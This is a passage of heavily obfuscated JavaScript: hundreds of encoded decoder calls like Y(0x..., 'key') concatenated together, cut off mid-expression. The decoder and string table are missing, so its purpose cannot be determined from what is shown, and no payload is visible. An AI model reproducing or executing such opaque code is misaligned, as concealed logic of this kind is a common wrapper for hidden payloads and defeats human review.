Z#et')+Y(0xcc7,'Zkc%')+Y(0xc52,'Z#et')+Y(0x1731,'f8WK')+Y(0x3cec,'J%hH')+Y(0x216f,'%x&B')+Y(0x28af,'4]aJ')+Y(0x2e58,'7eCY')+Y(0x372d,'1(Af')+Y(0x63d,'[E4K')+Y(0x13fc,'J%hH')+Y(0xc21,'PNzJ')+Y(0xf47,'mrvk')+Y(0x240f,'b6lW')+Y(0x2cae,'#[5H')+Y(0x1727,'Cu$U')+Y(0x2cbc,'V]r)')+Y(0x1e2a,'17CK')+Y(0x235c,'Zkc%')+Y(0x107b,'%x&B')+Y(0x3ed0,')1JS')+Y(0x2e59,'H%kI')+Y(0x1645,'17CK')+Y(0x3ca,'m^&J')+Y(0x137e,'Z#et')+Y(0x3767,'PNzJ')+Y(0x2c16,'MkT6')+Y(0x1d80,'mrvk')+Y(0x311a,'vrwG')+Y(0x2e23,'DlgP')+Y(0x1ccd,'G*kX')+Y(0x4101,'mrvk')+Y(0x686,'7eCY')+Y(0x1e7f,')A![')+Y(0xa41,'f8WK')+Y(0x7f4,'dLmP')+Y(0xea5,'Zkc%')+Y(0x2d56,'H%kI')+Y(0x3317,'h!0K')+Y(0x430,'gIv9')+Y(0x209,'h!0K')+Y(0x6bd,'Zkc%')+Y(0x1808,'%x&B')+Y(0x976,'7eCY')+Y(0x380d,'m^&J')+Y(0x3ebc,'E$@2')+Y(0xa31,'PNzJ')+Y(0x27c4,'4]aJ')+Y(0x2cc4,'Q45&')+Y(0x40f4,'9pW[')+Y(0x2bc7,']kYM')+Y(0x10d5,'f8WK')+Y(0x38c7,'PNzJ')+Y(0x4c0,'tHy]')+Y(0x18c5,'m^&J')+Y(0x1f7b,'S[a4')+Y(0x3af9,'6ZqT')+Y(0x302b,'9pW[')+Y(0x38fa,'J%hH')+Y(0x4224,'f8WK')+Y(0x3320,'&HmG')+Y(0x5f5,'l4LE')+Y(0x1e2b,'mI#g')+Y(0x2a0c,'ir*3')+Y(0x3004,'mI#g')+Y(0x23e3,'#[5H'))+(Y(0xcdc,'17CK')+Y(0x243b,'1%jC')+Y(0x855,'tHy]')+Y(0x3e61,'b6lW')+Y(0x1803,'5L)s')+Y(0x2d99,'VJnG')+Y(0x2f56,'hLyQ')+Y(0x14b0,'1(Af')+Y(0x27a2,'S[a4')+Y(0x2aa4,'ir*3')+Y(0x2668,'9pW[')+Y(0x39eb,'fVmH')+Y(0x121e,'1PM*')+Y(0x1712,'17CK')+Y(0xc55,'Zkc%')+Y(0x3a78,'S[a4')+Y(0x170b,'WnL7')+Y(0x3dba,'9pW[')+Y(0x309f,'mrvk')+Y(0x42d7,'Cu$U')+Y(0x2361,'J%hH')+Y(0x1c29,'Q45&')+Y(0x6f6,'VJnG')+Y(0x30f8,'1PM*')+Y(0x1c69,'Cu$U')+Y(0x1944,'5L)s')+Y(0x4015,'l4LE')+Y(0x423e,')A![')+Y(0x3dd,'mrvk')+Y(0x4076,'f8WK')+Y(0x146a,'%x&B')+Y(0x2788,'1(Af')+Y(0x419b,'[E4K')+Y(0xef4,'V]r)')+Y(0xc30,'dLmP')+Y(0x4018,'G*kX')+Y(0x1f93,'1(Af')+Y(0x28eb,'l4LE')+Y(0x1ca0,'9pW[')+Y(0x2e61,'V]r)')+Y(0x5fb,'4]aJ')+Y(0x3b71,'17CK')+Y(0x3bb7,'7eCY')+Y(0x3633,'dLmP')+Y(0x1d9c,'J(u^')+Y(0x3587,'m^&J')+Y(0x1205,'ir*3')+Y(0x2723,'G*kX')+Y(0x3057,'m^&J')+Y(0x411b,'1PM*')+Y(0x38b5,'J(u^')+Y(0x777,'QGV7')+Y(0x16c1,'1PM*')+Y(0x33a0,'mrvk')+Y(0x1422,'vrwG')+Y(0xee7,'VJnG')+Y(0x1b35,'6ZqT')+Y(0x1941,'1(Af')+Y(0xa4d,'v776')+Y(0x3e7b,'4]aJ')+Y(0x1083,')A![')+Y(0x3bad,'Q45&')+Y(0x42a8,'E$@2')+Y(0x204b,'hLyQ')+Y(0x1560,'h!0K')+Y(0x20be,'4]aJ')+Y(0x226e,'Q45&')+Y(0x1137,'PNzJ')+Y(0x1c96,'7eCY')+Y(0x161b,'G*kX')+Y(0x2ee2,'mrvk')+Y(0x2aef,'PNzJ')+Y(0x8f7,'Q45&')+Y(0x1592,'DlgP')+Y(0x2948,'v776')+Y(0x19a8,'&HmG')+Y(0x2003,'b6lW')+Y(0x7cc,'Cu$U')+Y(0x3525,'b6lW')+Y(0xf05,']kYM')+Y(0x3617,'#[5H')+Y(0x2393,'1PM*')+Y(0x31e9,'Cu$U')+Y(0x25f5,')1JS')+Y(0x3f9b,'PNzJ')+Y(0x4021,']kYM')+Y(0x2af8,'6ZqT')+Y(0x418c,'S[a4')+Y(0x180e,'mI#g')+Y(0x3f92,'l4LE')+Y(0x13ab,'dLmP')+Y(0x41a8,'5L)s')+Y(0x3ede,'VJnG')+Y(0x11d0,'1PM*')+Y(0x331,'4]aJ')+Y(0x2368,'5L)s')+Y(0x26c1,'gIv9')+Y(0x44d9,'mrvk')+Y(0x2eb1,')1JS')+Y(0x3e93,'fVmH')+Y(0x4a0,'mA87')+Y(0x4136,'J%hH')+Y(0x231b,'J%hH')+Y(0xbcd,'JvZN')+Y(0x11d9,'QGV7')+Y(0x39b,')A![')+Y(0x26dd,'Z#et')+Y(0x2375,'JvZN')+Y(0x2029,'4]aJ')+Y(0x3a0e,'5L)s')+Y(0x2346,'Zkc%')+Y(0x28c2,'S[a4')+Y(0x8c6,'l4LE')+Y(0x32f3,'9pW[')+Y(0x31c0,'MkT6')+Y(0x12e5,'6ZqT')+Y(0x41bf,'gIv9')+Y(0x34aa,'v776')+Y(0x3639,'gIv9')+Y(0x3be3,'7eCY')+Y(0x30eb,'Cu$U')+Y(0x2568,'J(u^')+Y(0xed9,'1PM*')+Y(0xf7e,'fVmH')+Y(0x2a89,'mA87')+Y(0x1061,'mI#g')+Y(0x11a4,'fVmH')+Y(0xb75,'H%kI')+Y(0xf42,'1(Af')+Y(0x3136,'v776')+Y(0x1dd3,'#[5H')+Y(0x33ba,'E$@2')+Y(0x22ed,'#[5H')+Y(0x2552,'ir*3')+Y(0x1234,'l4LE')+Y(0x3dd8,'17CK')+Y(0x2634,'mA87')+Y(0x730,'[E4K')+Y(0x3ad0,'%x&B')+Y(0x176d,'H%kI')+Y(0x7e1,'1(Af')+Y(0x2cb1,'f8WK')+Y(0xd17,'Cu$U')+Y(0x28ce,'6ZqT')+Y(0x161e,'%x&B')+Y(0x1dec,'b6lW')+Y(0x11b7,'PNzJ')+Y(0x26f9,'b6lW')+Y(0x3ae8,'5L)s')+Y(0x395f,'dLmP')+Y(0x43b1,'S[a4')+Y(0x2b81,'J(u^')+Y(0x2eb5,'fVmH')+Y(0x33a7,')A![')+Y(0x1999,'v776')+Y(0x28f8,')A![')+Y(0x1b4e,'Q45&')+Y(0x1035,'DlgP')+Y(0x303a,')1JS')+Y(0x1a55,'J(u^')+Y(0x614,'[E4K')+Y(0x3242,']kYM')+Y(0x1713,'7eCY')+Y(0x3c82,'7eCY')+Y(0x26f0,'Z#et')+Y(0x4521,'Cu$U')+Y(0x1286,'6ZqT')+Y(0xed2,')A![')+Y(0xd60,'WnL7')+Y(0x13d7,'S[a4')+Y(0x3ba4,'tHy]')+Y(0x2f35,'6ZqT')+Y(0x1f6a,'1%jC')+Y(0x3d41,'VJnG')+Y(0x2111,')A![')+Y(0x2ce6,'dLmP')+Y(0x20d,'17CK')+Y(0x1308,'H%kI')+Y(0x117d,'h!0K')+Y(0x1f9,'J(u^')+Y(0x2145,'mA87')+Y(0x42d4,'1(Af')+Y(0x1b04,'9pW[')+Y(0x1e42,'fVmH')+Y(0x1179,'H%kI')+Y(0x333d,'PNzJ')+Y(0x24dd,'l4LE')+Y(0x12c2,'E$@2')+Y(0x30fc,'1(Af')+Y(0x128d,'b6lW')+Y(0x2b9,')A![')+Y(0x3a16,'H%kI')+Y(0x4019,'ir*3')+Y(0x1a76,'MkT6')+Y(0xc6b,'fVmH')+Y(0x3cee,'ir*3')+Y(0xbe5,'MkT6')+Y(0x16d5,'b6lW')+Y(0x36e1,'7eCY')+Y(0x3431,'fVmH'))+(Y(0x24f7,'&HmG')+Y(0xa9d,'MkT6')+Y(0x3b9f,'&HmG')+Y(0x3a44,'b6lW')+Y(0x44bb,'H%kI')+Y(0x2425,'QGV7')+Y(0x36ae,'%x&B')+Y(0x560,'DlgP')+Y(0x562,'QGV7')+Y(0x11b9,'#[5H')+Y(0x43e,'DlgP')+Y(0x3b38,'ir*3')+Y(0x3570,'ir*3')+Y(0x2796,'ir*3')+Y(0x2e60,'b6lW')+Y(0x195c,'VJnG')+Y(0x29b1,'%x&B')+Y(0x29d3,'QGV7')+Y(0x2d8e,'1(Af')+Y(0x287d,'m^&J')+Y(0x1312,'WnL7')+Y(0x3d9c,'dLmP')+Y(0x3f49,'#[5H')+Y(0x12f3,'MkT6')+Y(0x3509,'5L)s')+Y(0x586,')1JS')+Y(0x2c51,'ir*3')+Y(0x3c05,'DlgP')+Y(0x32dd,')A![')+Y(0x281b,'%x&B')+Y(0x2223,'fVmH')+Y(0x2bb,'Zkc%')+Y(0x55a,'Q45&')+Y(0x211a,'h!0K')+Y(0x2dd,'9pW[')+Y(0x1d95,'J%hH')+Y(0x11ba,'6ZqT')+Y(0x2c12,')1JS')+Y(0x291d,'v776')+Y(0x1513,'MkT6')+Y(0x2ac1,']kYM')+Y(0x1a7f,'JvZN')+Y(0x1078,'6ZqT')+Y(0x1fb4,'Q45&')+Y(0xad8,'VJnG')+Y(0x1863,'b6lW')+Y(0x37ee,']kYM')+Y(0xaf9,'fVmH')+Y(0x3102,'7eCY')+Y(0xf62,'dLmP')+Y(0x9c2,'PNzJ')+Y(0x850,'9pW[')+Y(0x1d6e,'1(Af')+Y(0x3adc,')A![')+Y(0x305e,'vrwG')+Y(0x1dfb,'1(Af')+Y(0x3a0a,'l4LE')+Y(0x3c46,'9pW[')+Y(0x4127,')1JS')+Y(0x12d0,'4]aJ')+Y(0x3407,'l4LE')+Y(0x24c5,'mrvk')+Y(0xd18,')1JS')+Y(0xaf6,'S[a4')+Y(0x3a86,'H%kI')+Y(0x3366,'tHy]')+Y(0x1a4a,'MkT6')+Y(0x31f6,'[E4K')+Y(0x3186,'V]r)')+Y(0x44a4,'J%hH')+Y(0x315,'Cu$U')+Y(0x2fc4,'JvZN')+Y(0x2c9f,'E$@2')+Y(0x2bc8,'f8WK')+Y(0x3f2b,'Q45&')+Y(0x1629,'ir*3')+Y(0x3a5e,'J(u^')+Y(0x3ea,'S[a4')+Y(0x901,'S[a4')+Y(0x323a,'mA87')+Y(0x1c16,'vrwG')+Y(0x3504,'v776')+Y(0x3b1d,'17CK')+Y(0xf52,'5L)s')+Y(0x348d,'dLmP')+Y(0x1376,'Q45&')+Y(0xb77,'1%jC')+Y(0x1a12,'&HmG')+Y(0xe59,'v776')+Y(0x1bf0,'&HmG')+Y(0x207b,'1(Af')+Y(0x2c33,'fVmH')+Y(0x275d,'G*kX')+Y(0x28d4,'1PM*')+Y(0x3400,'dLmP')+Y(0x2701,'1PM*')+Y(0x44c,'mrvk')+Y(0x4293,'ir*3')+Y(0x1990,'17CK')+Y(0x216e,'b6lW')+Y(0x3520,'hLyQ')+Y(0x10f5,'v776')+Y(0x327e,'4]aJ')+Y(0x1151,'4]aJ')+Y(0x1295,'MkT6')+Y(0x33d5,'S[a4')+Y(0xe8e,'Zkc%')+Y(0x246a,'1%jC')+Y(0x2a7c,'VJnG')+Y(0xce3,'H%kI')+Y(0x2f91,'Cu$U')+Y(0x4083,'E$@2')+Y(0x2b2b,'MkT6')+Y(0x25bc,'fVmH')+Y(0x2cfa,'PNzJ')+Y(0x331d,'Cu$U')+Y(0x4c9,']kYM')+Y(0x2ff5,'[E4K')+Y(0x1a9c,'[E4K')+Y(0x1383,'fVmH')+Y(0x24c9,'J%hH')+Y(0x3104,'5L)s')+Y(0x2be9,'J%hH')+Y(0x3e1,']kYM')+Y(0x19d7,'4]aJ')+Y(0x3e0a,'Cu$U')+Y(0x40e4,'S[a4')+Y(0x492,'PNzJ')+Y(0x3c13,'fVmH')+Y(0x9f1,'4]aJ')+Y(0x2a40,'J%hH')+Y(0x4459,']kYM')+Y(0x2b19,'17CK')+Y(0x32dc,'DlgP')+Y(0x3249,')A![')+Y(0x29bd,'Zkc%')+Y(0x141d,'v776')+Y(0x2d71,'17CK')+Y(0x2614,'PNzJ')+Y(0x2ea6,'mA87')+Y(0x26c5,'PNzJ')+Y(0x2074,'17CK')+Y(0x3015,'&HmG')+Y(0x254e,'mrvk')+Y(0x252,'1%jC')+Y(0x33c3,'WnL7')+Y(0x634,'H%kI')+Y(0x295e,'17CK')+Y(0x1d51,'J%hH')+Y(0x2791,'4]aJ')+Y(0x169a,'ir*3')+Y(0x931,'Cu$U')+Y(0x700,'E$@2')+Y(0x1336,'7eCY')+Y(0x31ef,'m^&J')+Y(0x2cec,'7eCY')+Y(0x17ec,'%x&B')+Y(0x2528,'mrvk')+Y(0x152a,'m^&J')+Y(0x1210,'PNzJ')+Y(0x334a,'gIv9')+Y(0x30fe,'Zkc%')+Y(0x28c7,'gIv9')+Y(0x25f6,'6ZqT')+Y(0x1709,')1JS')+Y(0x44b6,'QGV7')+Y(0x1cf3,'4]aJ')+Y(0x1273,'J(u^')+Y(0x32fe,'G*kX')+Y(0x10f0,'WnL7')+Y(0x43e3,'17CK')+Y(0x39f0,'#[5H')+Y(0x21e8,'4]aJ')+Y(0xedd,'vrwG')+Y(0x262b,'6ZqT')+Y(0x3628,'b6lW')+Y(0x3168,'7eCY')+Y(0x1caf,'mA87')+Y(0x7e5,'gIv9')+Y(0x24d2,'G*kX')+Y(0x4225,'&HmG')+Y(0x24b6,'7eCY')+Y(0x2a0,'mrvk')+Y(0xa8e,')1JS')+Y(0x3331,'J(u^')+Y(0x1e3f,'b6lW')+Y(0x3c6b,'fVmH')+Y(0x420,'H%kI')+Y(0x260,'l4LE')+Y(0xf6b,'17CK')+Y(0x2487,'[E4K')+Y(0x15a9,'H%kI')+Y(0x203a,'4]aJ')+Y(0x261f,'1PM*')+Y(0x456,']kYM')+Y(0x4067,'1(Af')+Y(0x1b86,'hLyQ')+Y(0x245e,'MkT6')+Y(0x168c,')1JS')+Y(0x112b,'tHy]'))+(Y(0xcf0,'5L)s')+Y(0x42e,'H%kI')+Y(0x220b,'J%hH')+Y(0x318c,'DlgP')+Y(0xfc6,')1JS')+Y(0xb3f,'J%hH')+Y(0x15b5,'J%hH')+Y(0x3c77,'VJnG')+Y(0x2cd5,'PNzJ')+Y(0x234,'&HmG')+Y(0xd2e,')1JS')+Y(0x38a2,')A![')+Y(0x2b4d,'f8WK')+Y(0x120d,'MkT6')+Y(0x40a4,'G*kX')+Y(0x18dd,'E$@2')+Y(0x1942,'PNzJ')+Y(0x3a2,'VJnG')+Y(0x271e,'7eCY')+Y(0x32d7,'JvZN')+Y(0x926,'6ZqT')+Y(0x39ed,'l4LE')+Y(0x3b8e,'J%hH')+Y(0xf37,'Cu$U')+Y(0x16c5,'v776')+Y(0x17be,'mrvk')+Y(0xe52,'G*kX')+Y(0x3af0,'f8WK')+Y(0x15f2,'h!0K')+Y(0x1f0f,')A![')+Y(0x31db,'#[5H')+Y(0x1ac9,'J(u^')+Y(0x3e9a,'f8WK')+Y(0x3acf,'QGV7')+Y(0x3a62,'WnL7')+Y(0x1698,']kYM')+Y(0x38c6,'mA87')+Y(0x3c1c,'QGV7')+Y(0x3e23,'7eCY')+Y(0x447a,'mI#g')+Y(0x115f,'tHy]')+Y(0x3c9d,'#[5H')+Y(0x3b03,'JvZN')+Y(0x1848,'PNzJ')+Y(0x1069,'mrvk')+Y(0x3ef4,'1%jC')+Y(0xb95,'&HmG')+Y(0x4188,'fVmH')+Y(0x44d,'mI#g')+Y(0x2f84,'6ZqT')+Y(0x2f5c,'tHy]')+Y(0x3c4d,'G*kX')+Y(0x1551,'MkT6')+Y(0x331a,'ir*3')+Y(0x3ae4,'J(u^')+Y(0x3e19,'MkT6')+Y(0x4f5,'17CK')+Y(0x2be,')A![')+Y(0x2d8c,'b6lW')+Y(0x3dbb,']kYM')+Y(0x780,'VJnG')+Y(0x3976,'b6lW')+Y(0x13e9,'mA87')+Y(0x1de8,'b6lW')+Y(0x3223,'E$@2')+Y(0x44d2,'mA87')+Y(0x3ecd,'mA87')+Y(0x1d70,'Z#et')+Y(0x3308,'J(u^')+Y(0x2e1d,'4]aJ')+Y(0x11d8,'&HmG')+Y(0x13bc,'b6lW')+Y(0x3989,'PNzJ')+Y(0x44b4,'VJnG')+Y(0x2056,')1JS')+Y(0x3f08,'f8WK')+Y(0x42f8,'b6lW')+Y(0x17ee,'PNzJ')+Y(0x12c0,'mrvk')+Y(0x1f90,'17CK')+Y(0x4528,'Cu$U')+Y(0x6d8,'MkT6')+Y(0xb82,'9pW[')+Y(0x2674,'h!0K')+Y(0x1e80,'J%hH')+Y(0x353d,'b6lW')+Y(0x3e90,'VJnG')+Y(0x25af,'1(Af')+Y(0x67a,'4]aJ')+Y(0x11fd,'4]aJ')+Y(0x10e7,'MkT6')+Y(0x3abf,'gIv9')+Y(0x751,'l4LE')+Y(0x38c4,'b6lW')+Y(0x8fa,'Zkc%')+Y(0x2a27,'m^&J')+Y(0x2569,'1(Af')+Y(0x283f,')1JS')+Y(0x14ac,'[E4K')+Y(0x856,'Zkc%')+Y(0x1acb,'1%jC')+Y(0x393f,'6ZqT')+Y(0x2c61,'l4LE')+Y(0x32ab,'J(u^')+Y(0x3d2d,'%x&B')+Y(0x2c1e,'J%hH')+Y(0x24f9,'Z#et')+Y(0x78d,'PNzJ')+Y(0x2912,'MkT6')+Y(0x19ff,'l4LE')+Y(0x36f6,')A![')+Y(0x37f1,'VJnG')+Y(0x629,'v776')+Y(0x1d69,'mI#g')+Y(0x2d1e,'v776')+Y(0x2b7a,'tHy]')+Y(0x34fa,'Q45&')+Y(0x4d6,'Zkc%')+Y(0x7d4,'VJnG')+Y(0x2e3a,'h!0K')+Y(0x2fbc,'ir*3')+Y(0x2175,'V]r)')+Y(0x3e28,'m^&J')+Y(0xf32,'Q45&')+Y(0x1d28,'m^&J')+Y(0x3e84,'1PM*')+Y(0x3deb,'Q45&')+Y(0x478,'1(Af')+Y(0x1801,'1(Af')+Y(0x3e76,'WnL7')+Y(0xd04,'mI#g')+Y(0x340d,'J(u^')+Y(0x44ac,'6ZqT')+Y(0x14aa,'WnL7')+Y(0x2216,'fVmH')+Y(0x3347,'7eCY')+Y(0x2c06,'J(u^')+Y(0x33ae,'PNzJ')+Y(0x1de9,'mrvk')+Y(0x1a77,'6ZqT')+Y(0x3a54,'E$@2')+Y(0x1a11,']kYM')+Y(0x87b,'f8WK')+Y(0x3d45,'%x&B')+Y(0x2979,'dLmP')+Y(0x275e,'f8WK')+Y(0x3624,'5L)s')+Y(0x1dc3,'tHy]')+Y(0x2339,'1(Af')+Y(0x1def,'PNzJ')+Y(0x38e,'1(Af')+Y(0x1689,')1JS')+Y(0x2734,'G*kX')+Y(0x3012,'WnL7')+Y(0x41f1,'6ZqT')+Y(0x40b6,'m^&J')+Y(0x13e6,']kYM')+Y(0x285d,'E$@2')+Y(0x239c,'1%jC')+Y(0x35e9,'vrwG')+Y(0x11ea,'m^&J')+Y(0xbb0,'l4LE')+Y(0x310c,'hLyQ')+Y(0xc44,'&HmG')+Y(0x509,'h!0K')+Y(0x3128,'MkT6')+Y(0x3920,'17CK')+Y(0x98c,'J(u^')+Y(0x165f,'JvZN')+Y(0x16be,'MkT6')+Y(0x39d7,'1(Af')+Y(0x38cd,'gIv9')+Y(0x11ae,'G*kX')+Y(0x282a,'1(Af')+Y(0x2990,'5L)s')+Y(0x1b03,'6ZqT')+Y(0x2291,'7eCY')+Y(0x339a,'gIv9')+Y(0xe5e,'7eCY')+Y(0x274e,'[E4K')+Y(0x2bbe,'%x&B')+Y(0x410d,'Zkc%')+Y(0x2f30,'1(Af')+Y(0x189f,'J%hH')+Y(0x314b,'mA87')+Y(0x47b,'PNzJ')+Y(0x2190,'PNzJ')+Y(0x5c2,'hLyQ')+Y(0x2185,'VJnG')+Y(0xf34,'JvZN')+Y(0x3142,'ir*3')+Y(0x2aa2,'tHy]')+Y(0x246e,'Z#et')+Y(0x2be,')A![')+Y(0x21db,'f8WK')+Y(0x32f2,'QGV7')+Y(0x15f0,'b6lW')+Y(0x3c3e,'#[5H')+Y(0x211,'f8WK')+Y(0x31d3,'H%kI'))+(Y(0x1e61,'hLyQ')+Y(0x2609,'WnL7')+Y(0x19e9,'%x&B')+Y(0x1cde,'dLmP')+Y(0x844,'6ZqT')+Y(0x1b2f,'%x&B')+Y(0x338b,'V]r)')+Y(0x37e0,'tHy]')+Y(0x3631,'4]aJ')+Y(0x403e,'ir*3')+Y(0xaca,'%x&B')+Y(0xe5f,'H%kI')+Y(0x9c1,'ir*3')+Y(0x394c,'#[5H')+Y(0x1b66,'E$@2')+Y(0x2f24,'WnL7')+Y(0x1dcc,'Q45&')+Y(0x372a,'mrvk')+Y(0x2655,')A![')+Y(0x6ca,'[E4K')+Y(0x879,'Zkc%')+Y(0x90f,'mA87')+Y(0x3de6,'V]r)')+Y(0x36e8,'6ZqT')+Y(0x1567,'H%kI')+Y(0x1739,'vrwG')+Y(0x1f84,'Cu$U')+Y(0x1e2d,'ir*3')+Y(0xf8a,'Q45&')+Y(0x315a,'Z#et')+Y(0x32c6,'m^&J')+Y(0x1394,'mA87')+Y(0x3c2,'ir*3')+Y(0x2b11,'b6lW')+Y(0x1541,'VJnG')+Y(0x3580,'v776')+Y(0x427d,'#[5H')+Y(0xdc1,'JvZN')+Y(0x3d43,'QGV7')+Y(0x3135,'1%jC')+Y(0x4287,'gIv9')+Y(0x2546,'b6lW')+Y(0x3c00,']kYM')+Y(0x1caa,'E$@2')+Y(0x1984,'&HmG')+Y(0xe8c,'5L)s')+Y(0xb9b,')1JS')+Y(0x6f7,'dLmP')+Y(0x42d5,'ir*3')+Y(0x3b10,'m^&J')+Y(0x22c2,'MkT6')+Y(0x112f,'E$@2')+Y(0x31b9,'f8WK')+Y(0x2481,'MkT6')+Y(0x3fc,'Z#et')+Y(0x234f,'1PM*')+Y(0x32e1,'9pW[')+Y(0xaff,'Z#et')+Y(0xa0e,'G*kX')+Y(0x132b,'7eCY')+Y(0x173e,'17CK')+Y(0xe3f,'G*kX')+Y(0x1c3c,'#[5H')+Y(0x13d0,'m^&J')+Y(0xc0f,'tHy]')+Y(0x1413,'mrvk')+Y(0x3841,'V]r)')+Y(0x137c,'Q45&')+Y(0x420a,'7eCY')+Y(0x199a,'dLmP')+Y(0x426d,'PNzJ')+Y(0x895,'E$@2')+Y(0x140d,'S[a4')+Y(0x42dc,'gIv9')+Y(0xd39,'#[5H')+Y(0x1163,'#[5H')+Y(0x145c,']kYM')+Y(0x4059,'mA87')+Y(0x43cb,'vrwG')+Y(0x175d,'gIv9')+Y(0x14ad,'7eCY')+Y(0xc27,'PNzJ')+Y(0x31ce,'V]r)')+Y(0x1765,'17CK')+Y(0x1a63,'7eCY')+Y(0x403b,'Zkc%')+Y(0x787,'Q45&')+Y(0xa88,'V]r)')+Y(0x2fd3,'l4LE')+Y(0x4443,'vrwG')+Y(0x116a,'V]r)')+Y(0xcaf,'DlgP')+Y(0x32a8,'mrvk')+Y(0x2226,'17CK')+Y(0x315d,'7eCY')+Y(0x66b,'h!0K')+Y(0x1e8c,'Z#et')+Y(0x1059,'V]r)')+Y(0x31ad,'[E4K')+Y(0x2310,'9pW[')+Y(0x17a6,'1PM*')+Y(0x41a3,'17CK')+Y(0x958,'1PM*')+Y(0x1594,'v776')+Y(0x29b9,'#[5H')+Y(0xcd0,'hLyQ')+Y(0x2576,'WnL7')+Y(0x4211,']kYM')+Y(0x1897,']kYM')+Y(0x2d7f,'1%jC')+Y(0x3109,'#[5H')+Y(0x1fbf,'PNzJ')+Y(0x3f5,'v776')+Y(0x3d86,'fVmH')+Y(0x2abf,'1%jC')+Y(0x3f97,'H%kI')+Y(0x3c40,'&HmG')+Y(0x1d6f,'ir*3')+Y(0x359d,'Cu$U')+Y(0x2694,')A![')+Y(0x2d1,'J(u^')+Y(0x172a,'#[5H')+Y(0xd8d,'6ZqT')+Y(0x22ad,'1(Af')+Y(0x129c,'Cu$U')+Y(0x594,'hLyQ')+Y(0x2a2f,'ir*3')+Y(0x45a,'7eCY')+Y(0x1fef,'DlgP')+Y(0x1131,'tHy]')+Y(0x2e43,'mrvk')+Y(0xd38,'b6lW')+Y(0x2916,'mA87')+Y(0x3019,'4]aJ')+Y(0x4271,'tHy]')+Y(0x29d0,'DlgP')+Y(0x2c68,'[E4K')+Y(0x22c1,'PNzJ')+Y(0x3985,'17CK')+Y(0x23b8,'5L)s')+Y(0xb02,'f8WK')+Y(0x32e0,'ir*3')+Y(0xd24,'J(u^')+Y(0x35c1,'l4LE')+Y(0x2862,'fVmH')+Y(0x33b,'17CK')+Y(0x9ff,'mI#g')+Y(0x1a1e,'&HmG')+Y(0x26c2,'1%jC')+Y(0xb06,'Cu$U')+Y(0x32d3,'hLyQ')+Y(0xf2c,']kYM')+Y(0x5ba,'mA87')+Y(0x54d,'f8WK')+Y(0x2a1c,']kYM')+Y(0x2c71,'mrvk')+Y(0x2605,'Cu$U')+Y(0x3699,'V]r)')+Y(0x21e9,'tHy]')+Y(0x3cfb,'mA87')+Y(0xe7f,'fVmH')+Y(0x40b,'dLmP')+Y(0x4259,'l4LE')+Y(0x3b7f,'VJnG')+Y(0x1853,'1(Af')+Y(0x32c5,'17CK')+Y(0x774,'QGV7')+Y(0x3dc2,'G*kX')+Y(0x13e1,'DlgP')+Y(0xf4f,'l4LE')+Y(0x57e,'vrwG')+Y(0x1291,'mrvk')+Y(0x29f0,'fVmH')+Y(0x2fef,'gIv9')+Y(0x54e,'#[5H')+Y(0x8f2,'m^&J')+Y(0x18fa,'mrvk')+Y(0x2f0,'Q45&')+Y(0x13df,'S[a4')+Y(0x2449,'E$@2')+Y(0x30a7,'DlgP')+Y(0x689,'b6lW')+Y(0x40ed,'fVmH')+Y(0x2ec5,'#[5H')+Y(0x3e01,'J(u^')+Y(0x2d0d,'JvZN')+Y(0x422,'17CK')+Y(0x43d9,'mA87')+Y(0x1ae0,'J%hH')+Y(0x3c80,'PNzJ')+Y(0x1891,'WnL7')+Y(0x84c,'QGV7')+Y(0x32bc,'f8WK')+Y(0x3cb5,'J%hH')+Y(0x1c3b,'l4LE')+Y(0x1f88,'7eCY')+Y(0x664,'1PM*')+Y(0x2d3a,'[E4K')+Y(0xc77,'Zkc%')+Y(0xcfb,'Zkc%'))+(Y(0x2cf5,'MkT6')+Y(0x3424,'17CK')+Y(0x30f3,'vrwG')+Y(0x3b86,'mI#g')+Y(0xb9e,'JvZN')+Y(0x1be3,'mA87')+Y(0x3fb7,'4]aJ')+Y(0xf6d,'G*kX')+Y(0x39c0,'V]r)')+Y(0x1b87,'hLyQ')+Y(0x4000,'WnL7')+Y(0x3825,'dLmP')+Y(0x3131,')1JS')+Y(0x403d,'S[a4')+Y(0x2c2c,'mI#g')+Y(0x70a,'Z#et')+Y(0x21d3,'4]aJ')+Y(0x3b22,'9pW[')+Y(0x2a77,'H%kI')+Y(0x3a99,'hLyQ')+Y(0x1540,'fVmH')+Y(0xe40,'QGV7')+Y(0x232b,'MkT6')+Y(0x3c9b,'5L)s')+Y(0x4394,'%x&B')+Y(0x2ab9,'m^&J')+Y(0x28b6,'1PM*')+Y(0x5ec,'mI#g')+Y(0x24b9,']kYM')+Y(0x1001,'tHy]')+Y(0x355,'1%jC')+Y(0x247b,'JvZN')+Y(0x1637,'vrwG')+Y(0x300c,'PNzJ')+Y(0x3f04,'Zkc%')+Y(0x17b4,'mI#g')+Y(0x930,'WnL7')+Y(0x27d3,'17CK')+Y(0x71b,'dLmP')+Y(0xc3b,'4]aJ')+Y(0x1753,'J(u^')+Y(0x1ccb,'WnL7')+Y(0x22f4,']kYM')+Y(0x3529,'9pW[')+Y(0x356f,'Zkc%')+Y(0x1614,'h!0K')+Y(0x43d7,'1PM*')+Y(0x24c3,'J(u^')+Y(0x3d66,'1(Af')+Y(0x192a,'WnL7')+Y(0x3eb,'tHy]')+Y(0x1216,'&HmG')+Y(0x3e13,'JvZN')+Y(0x1604,'m^&J')+Y(0x912,'v776')+Y(0x376,'#[5H')+Y(0x4173,'WnL7')+Y(0x72f,'6ZqT')+Y(0x1499,'Q45&')+Y(0x2fe8,')A![')+Y(0x388a,'f8WK')+Y(0x331f,'VJnG')+Y(0x3f91,'7eCY')+Y(0x2638,'6ZqT')+Y(0x3ee2,'fVmH')+Y(0x35b5,'MkT6')+Y(0x8d6,'b6lW')+Y(0x2c2,')1JS')+Y(0x20eb,')1JS')+Y(0x3c66,'v776')+Y(0x1a6c,'Cu$U')+Y(0x44e,'mrvk')+Y(0x1895,'9pW[')+Y(0x2a57,'H%kI')+Y(0x335f,'h!0K')+Y(0x4185,'1(Af')+Y(0x2300,'17CK')+Y(0x3437,'PNzJ')+Y(0x276f,'l4LE')+Y(0xb03,'17CK')+Y(0x40ae,'1PM*')+Y(0x4414,'S[a4')+Y(0x1f48,'%x&B')+Y(0x4483,'1PM*')+Y(0x722,'mrvk')+Y(0x2016,'1%jC')+Y(0x1fed,')A![')+Y(0x2b62,'VJnG')+Y(0x20ed,'tHy]')+Y(0x4510,'v776')+Y(0x3fe4,'Q45&')+Y(0x3e99,'fVmH')+Y(0x3d5c,'ir*3')+Y(0x359a,'Zkc%')+Y(0x3aa4,']kYM')+Y(0x215b,'Q45&')+Y(0x13b5,'QGV7')+Y(0x124b,